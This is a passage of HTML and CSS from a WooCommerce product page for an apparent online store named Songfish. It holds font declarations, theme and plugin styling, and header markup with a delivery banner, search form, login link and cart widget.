  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.hentry .mf-products-grid .add_to_cart_button:link{background-color:#ffffff !important;color:#9b8400 !important;}.hentry .mf-products-grid ins bdi{font-size:20px;font-weight:600;}.hentry .mf-products-grid .price bdi{font-size:20px;font-weight:600;}.hentry .mf-elementor-navigation .add_to_cart_button:link{background-color:#ffffff !important;color:#9b8400 !important;}.hentry .mf-products-grid del bdi{font-size:18px !important;line-height:1em;}.hentry .mf-products-grid del .woocommerce-Price-currencySymbol{font-size:18px;}.hentry .mf-products-grid .product-inner:hover{border-style:none !important;}.products > span{background-color:#9c7f20 !important;color:#ffffff !important;z-index:190 !important;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-left-radius:50%;border-bottom-right-radius:50%;width:50px;height:50px;line-height: 30px;float:none;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;margin-left:31px;margin-right:45px;margin-top:-22px;margin-bottom:0px;-webkit-box-shadow:1px 6px 14px 0px #686868;box-shadow:1px 6px 14px 0px #686868;font-size:20px !important;}.hentry .elementor .elementor-element .e-con-inner .elementor-element .elementor-widget-martfury-products-carousel .elementor-widget-container .mf-elementor-navigation .products-content .woocommerce .products > span{line-height:1.5em !important;}.hentry div .product-inner:hover{border-style:none !important;}.hentry .products div .product-inner{background-color:#ffffff;}#page .mf-products-grid .footer-button:hover{opacity:0.6;}#icon-cart-contents img{width:105px;}#page .mf-elementor-navigation .add_to_cart_button{color:#91844c !important;background-color:#ffffff !important;}#page .mf-elementor-navigation .add_to_cart_button:hover{color:#ffffff !important;background-color:#91844c !important;}#page div .product-inner:hover{-webkit-box-shadow:0px 0px 10px 0px #e6e4e4 !important;box-shadow:0px 0px 10px 0px #e6e4e4 !important;border-color:rgba(0,0,0,0);border-style:none;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#page .mf-elementor-navigation .footer-button:hover{opacity:0.6;}#page .mf-elementor-navigation .footer-button{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);opacity:0;}#alinkS a{color:#373737;}#emailToS a{color:#373737;}.newsletter-form p input{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);color:#ffffff !important;}#page .mf-elementor-navigation .add-to-cart-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#page .mf-elementor-navigation .add-to-cart-text{padding-left:8px;}@media (max-width:479px){#icon-cart-contents img{width:25px;}#page #content .container .row #primary #mf-catalog-toolbar .products-found{width:100% !important;}#mf-catalog-toolbar .products-found{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}}@media (max-width:370px){#mf-catalog-toolbar .woocommerce-ordering .current{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);left:9px;}#mf-shop-content .product .product-inner{z-index:6;}.woocommerce-ordering .current ul{z-index:1000 !important;}}@media (min-width:768px){.elementor-slides .swiper-slide .swiper-slide-inner{padding-left:50px;}}.displyInline .quantity .label{display: none !important;}.displyInline .quantity .qty-box{background-color: #eae8d8;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);text-align: center;}#primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{color:#65676b !important;}.mf-product-detail .entry-summary .mf-entry-product-header{border-style: none;}.displyInline .qty-box input[type=number]{min-height: 52px;}.mf-entry-product-header .share-icon img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;float: right;}.mf-entry-product-header .mf-wishlist-button a{color: #a99630 !important;-webkit-box-orient: row;-webkit-box-direction: row;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: flex-end !important;-ms-flex-align: flex-end !important;align-items: flex-end !important;-webkit-box-pack: flex-end !important;-ms-flex-pack: flex-end !important;justify-content: flex-end !important;float: right;clear: none;-ms-flex-line-pack: normal;align-content: normal;padding-left: 0px;margin-right: 35px;font-size: 35px !important;margin-top: 5px !important;}.mf-product-detail .entry-summary .product_meta{display: none;}.entry-summary .cart .product-sku{padding-top: 20px;margin-top: 26px;display: inline-block;height: 20px;padding-bottom: 37px;font-size: 15px;}#tab-title-description{background-color: #fdfbf5;}.entry-summary .cart .product-category{font-size: 15px;}.entry-summary .price bdi{font-size: 35px;color:#000000 !important;}.mf-product-summary .woocommerce-tabs ul{text-align: left !important;}#page .page-header-catalog .page-breadcrumbs{background-color: #f8f7f0;}.page-header .breadcrumbs li a{color: #7c7c7c !important;}.page-header .breadcrumbs li:last-child a{color: #ac9600 !important;pointer-events: none;}.mf-product-detail .entry-summary .woocommerce-product-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: normal;-ms-flex-pack: normal;justify-content: normal;-ms-flex-line-pack: center;align-content: center;-ms-flex-wrap: nowrap;flex-wrap: nowrap;visibility: visible;-webkit-box-orient: row;-webkit-box-direction: row;-ms-flex-direction: row;flex-direction: row;padding-bottom: 15px;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.entry-summary .ribbonss .onsaleRibbon{color: #f3303d !important;display: block;padding-right: 0px;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);background-color: rgba(255, 255, 255, 0);height: 26px;padding-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.mf-product-detail .ribbons .custom{position: absolute;width: 222px !important;}#primary .product .ribbons{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.addtoany_list .addtoany_share_save img{top: -123px !important;}.mf-wishlist-button .wcboost-wishlist-button__icon svg{top: -127px !important;}.mf-product-detail .entry-summary .countdown-timer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);clear:none;left:-200px;margin-left:-25px;}.mf-product-detail .entry-summary .mf-summary-header{border-style:none;border-bottom-style:none !important;}.mf-entry-product-header .entry-left h1{padding-bottom:10px !important;}.mf-product-detail .entry-summary .mf-entry-product-headerr{margin-top:0px;}.related .products > span{margin-right:0px;margin-left:0px;}.entry-summary .ribbons span{top:432px !important;}.entry-summary .cart .buy_now_button{margin-left:0px !important;}.added .wcboost-wishlist-button__icon svg{color:#ae9c3b;}@media (max-width: 500px){.entry-summary .cart > div{text-align: center;}.mf-product-detail .entry-summary .mf-entry-product-header{border-style: none;}.mf-product-detail .entry-summary .mf-summary-header{width: 87%;}#esfpx_email_0fe74ada6116e{width: 100%;margin-bottom: 10px;}}@media (max-width:480px){.entry-summary .ribbons spanmargin-top:8px !important;.mf-wishlist-button .wcboost-wishlist-button__icon svg{-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;color:#ac9600;color:#ac9600;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;margin-bottom:0px !important;margin-bottom:0px !important;}#primary .product .summary-sep{display:none;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;margin-bottom:20px !important;margin-top:20px !important;margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:0px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px;}.related div .product{height:552px;}.entry-summary .ribbons span{margin-top:0px !important;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .ribbons span{top:390px !important;}}@media (max-width:479px){.mf-product-detail .entry-summary .ribbons span{top:390px !important;}.mf-wishlist-button .wcboost-wishlist-button__icon svg{-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;color:#ac9600;}.mf-entry-product-header .entry-left h1{font-weight:600 !important;font-size:20px !important;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;margin-bottom:0px !important;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:10px;padding-bottom:10px;}.cart div a{color:#000000;padding-right:8px;}#page .related .container .related-content .products > span{padding-top:0px !important;}.entry-summary .cart .buy_now_button{min-width:0% !important;left:30px;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .cart .buy_now_button{width:100% !important;}#primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{color:#65676b !important;}.related .container .related-content .products div div .product .product-inner{height: 430px!important;padding-top:0px !important;}}@media (max-width: 479px){.entry-summary .ribbonss .onsaleRibbon{display: inline-block;width: 49px;}#content{padding-top: 57px;}.mf-product-detail .entry-summary .mf-entry-product-header{height: 58px;border-style: none;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.entry-summary .cart .buy_now_button{-webkit-transform: translatex(-34px) translatey(-8px) !important;-ms-transform: translatex(-34px) translatey(-8px) !important;transform: translatex(-34px) translatey(-8px) !important;min-width: 103% !important;z-index: 100;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .cart .buy_now_button{width: 103% !important;}.entry-summary .cart .single_add_to_cart_button{padding-left: 24px !important;-webkit-transform: translatex(-28px) translatey(0px);-ms-transform: translatex(-28px) translatey(0px);transform: translatex(-28px) translatey(0px);}.displyInline .quantity .qty-box{min-width: 93%;width: 93% !important;}.entry-summary div .product-sku{padding-bottom: 36px !important;text-align: center;}.entry-summary .cart > div{text-align: center;}.mf-product-detail .entry-summary .mf-summary-header{width: 421px;}.mf-product-detail .entry-summary .price{padding-top: 23px;}}@media (min-width: 768px){.entry-summary .cart .buy_now_button{width: 666px;margin-left: 0px !important;min-height: 59px;border-top-left-radius: 12px !important;border-top-right-radius: 12px !important;border-bottom-left-radius: 12px !important;border-bottom-right-radius: 12px !important;}.entry-summary .ribbons span{height: 21px !important;border-bottom-left-radius: 10px !important;border-bottom-right-radius: 10px !important;border-top-right-radius: 10px;border-top-left-radius: 10px;left: 27px;top: -25px !important;line-height: 1.6em !important;}#content .container .row #primary .product .mf-product-detail .entry-summary .ribbons span{width: 120px !important;}#primary .product .entry-summary{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);padding-top: 15px;}.entry-summary ins bdi{color: #000000;}#primary .product .mf-product-detail .entry-summary .price ins .woocommerce-Price-amount bdi{font-size: 48px !important;}.entry-summary del bdi{font-weight: 600;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{font-size: 32px !important;}.mf-product-detail .entry-summary .mf-summary-header{border-style: none;}.entry-summary .ribbonss .onsaleRibbon{margin-top: -20px !important;}.mf-entry-product-header .entry-left h1{color: #585858 !important;font-weight: 600 !important;font-size: 28px !important;font-weight:600 !important;font-size:20px !important;}.mf-entry-product-header .sharethis-inline-buttons .addtoany_shortcode{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.addtoany_list .addtoany_share_save img{top: -197px;right: -148px;left: 201px;height: 25px;width: 25px;}.entry-summary .cart .single_add_to_cart_button{min-height: 56px;top: -4px;margin-bottom: 23px !important;background-color: #ffffff !important;color: #96843a !important;border-top-left-radius: 8px !important;border-top-right-radius: 8px !important;border-bottom-left-radius: 8px !important;border-bottom-right-radius: 8px !important;left: -21px;}.entry-summary .cart .single_add_to_cart_button:hover{color: #ffffff !important;background-color: #96843a !important;}.entry-summary .cart a{color: #373737;margin-left: 0px;}.related div .product-inner{background-color: #ffffff;}#tab-title-description a:active{color: #ff0f0f;}#tab-title-description:active{color: #ff0505;}@media (max-width:480px){.entry-summary .ribbons spanmargin-top:8px !important;.mf-wishlist-button .wcboost-wishlist-button__icon svg-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:0px;padding-bottom:0px;}}
</style>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-47226 wp-custom-logo wp-embed-responsive theme-martfury non-logged-in woocommerce woocommerce-page woocommerce-no-js mega-menu-primary logged-out-condition post-47226 header-layout-1 full-content single-product-layout-1 mf-preloader header-no-department mf-product-loop-hover-3 elementor-columns-no-space thjmf-theme-martfury elementor-default elementor-kit-5383 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<header data-elementor-type="header" data-elementor-id="5426" class="elementor elementor-5426 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a5fc0f4 e-con-full e-flex e-con e-parent" data-id="a5fc0f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d26f9a elementor-view-default elementor-widget elementor-widget-icon" data-id="9d26f9a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="25" height="16" viewBox="0 0 25 16" fill="none"><path d="M3.5 9.5L2.75 8H8L7.4 6.5H2.5L1.75 5H9.55L8.95 3.5H1.61L0.75 2H4.5C4.5 1.46957 4.71071 0.960859 5.08579 0.585786C5.46086 0.210714 5.96957 0 6.5 0H18.5V4H21.5L24.5 8V13H22.5C22.5 13.7956 22.1839 14.5587 21.6213 15.1213C21.0587 15.6839 20.2956 16 19.5 16C18.7044 16 17.9413 15.6839 17.3787 15.1213C16.8161 14.5587 16.5 13.7956 16.5 13H12.5C12.5 13.7956 12.1839 14.5587 11.6213 15.1213C11.0587 15.6839 10.2956 16 9.5 16C8.70435 16 7.94129 15.6839 7.37868 15.1213C6.81607 14.5587 6.5 13.7956 6.5 13H4.5V9.5H3.5ZM19.5 14.5C19.8978 14.5 20.2794 14.342 20.5607 14.0607C20.842 13.7794 21 13.3978 21 13C21 12.6022 20.842 12.2206 20.5607 11.9393C20.2794 11.658 19.8978 11.5 19.5 11.5C19.1022 11.5 18.7206 11.658 18.4393 11.9393C18.158 12.2206 18 12.6022 18 13C18 13.3978 18.158 13.7794 18.4393 14.0607C18.7206 14.342 19.1022 14.5 19.5 14.5ZM21 5.5H18.5V8H22.96L21 5.5ZM9.5 14.5C9.89782 14.5 10.2794 14.342 10.5607 14.0607C10.842 13.7794 11 13.3978 11 13C11 12.6022 10.842 12.2206 10.5607 11.9393C10.2794 11.658 9.89782 11.5 9.5 11.5C9.10218 11.5 8.72064 11.658 8.43934 11.9393C8.15804 12.2206 8 12.6022 8 13C8 13.3978 8.15804 13.7794 8.43934 14.0607C8.72064 14.342 9.10218 14.5 9.5 14.5Z" fill="white"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88b111 elementor-widget elementor-widget-text-editor" data-id="f88b111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Free delivery with purchase over $100.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f539952 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="f539952" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d65842 e-con-full e-flex e-con e-child" data-id="4d65842" data-element_type="container">
				<div class="elementor-element elementor-element-7e612b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e612b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://songfish.preskubbs.com">
			<img width="279" height="56" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/vpSNANtLGxPLAYxLAe1H.png" class="attachment-full size-full wp-image-5194" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-abf0c73 e-con-full e-flex e-con e-child" data-id="abf0c73" data-element_type="container">
				<div class="elementor-element elementor-element-a42c1ee mysearchS elementor-widget elementor-widget-shortcode" data-id="a42c1ee" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			    <form role="search" method="get" class="search-form" action="https://songfish.preskubbs.com/shop/?product_cat&#038;s&#038;post_type=product">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="search-field" placeholder="Search Products" value="" name="s" />
        </label>
        <input type="hidden" name="post_type" value="product" />
        <input type="hidden" name="product_cat" value="" />
        <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
    </form>
    		<div class="elementor-shortcode"></div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bb4fd8 e-con-full e-flex e-con e-child" data-id="8bb4fd8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d3d9f16 elementor-widget elementor-widget-shortcode" data-id="d3d9f16" data-element_type="widget" id="myAccuntS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="login-register"><a href="/my-account/"><img src="https://songfish.com.sg/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg" alt="User Icon" style="padding-right: 5px;"/> Login/Register</a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f4ecb40 hide-logged-out elementor-widget elementor-widget-shortcode" data-id="f4ecb40" data-element_type="widget" id="PointCS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cfbf7c hide-logged-out elementor-widget elementor-widget-shortcode" data-id="3cfbf7c" data-element_type="widget" id="wishlisticonS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26534e9 toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="26534e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button-custom">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>		</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3d633ba e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3d633ba" data-element_type="container">
				<div class="elementor-element elementor-element-ee4ffa4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee4ffa4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text 